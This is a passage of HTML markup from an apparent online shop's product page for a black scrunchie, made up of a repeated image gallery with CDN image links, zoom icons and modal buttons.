  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=246 246w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=493 493w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=600 600w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=713 713w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=823 823w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=990 990w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/2_dd85a751-5c33-44e3-8f11-c49e6af2fce6.png?v=1717873600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34792229896387">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34793962799299"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34793962799299"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=246 246w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=493 493w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=600 600w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=713 713w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=823 823w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=990 990w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=246 246w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=493 493w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=600 600w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=713 713w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=823 823w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=990 990w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/ScrunchiesBenefitFocused_5.png?v=1717941048&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34793962799299">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34792229961923"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34792229961923"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/4_fe69f039-5e1e-4c63-8add-21da1b506943.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34792229961923">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34792229994691"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34792229994691"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/5_4ca6bbaa-ef24-4018-b32f-05250281c463.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34792229994691">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34346328752323"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34346328752323"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443449539__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/Testimonials_acc890cf-5a18-498b-aa7d-6de4f2e4d5cb.png?v=1717941045&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34346328752323">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443449539__main-34346328719555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443449539__main-34346328719555"
            data-alt="Black PRO Scrunchie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
